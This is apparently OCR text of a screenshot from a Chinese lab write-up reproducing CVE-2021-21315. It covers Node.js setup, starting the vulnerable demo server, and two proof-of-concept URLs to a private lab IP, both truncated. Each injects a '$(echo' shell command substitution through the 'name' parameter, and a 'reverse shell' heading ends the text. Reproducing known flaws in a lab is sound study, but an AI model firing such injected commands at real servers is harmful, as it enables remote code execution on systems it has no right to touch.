
源码下载
[root@master-all ~]# git clone https://github.com/Forbi
nodejs(linux)安装
[root@master-all ~]# tar -xf node-v12.18.4-linux-x64.ta
[root@master-all ~]# mv node-v12.18.4-linux-x64 nodejs

[root@master-all ~]# mv nodejs/ /usr/local/sbin/

[root@master-all ~]# ln -s /usr/local/sbin/nodejs/bin/n
[root@master-all ~]# ln -s /usr/local/sbin/nodejs/bin/n
查看版本并启动服务
[root@master-all ~]# cd CVE-2021-21315-PoC/

[root@master-all CVE-2021-21315-PoC]# node --version

v12.18.4

[root@master-all CVE-2021-21315-PoC]# node index.js 

Hello world
POC
http://192.168.230.202:8000/api/getServices?name=$(echo
http://192.168.230.202:8000/api/getServices?name[]=$(ec
反弹shell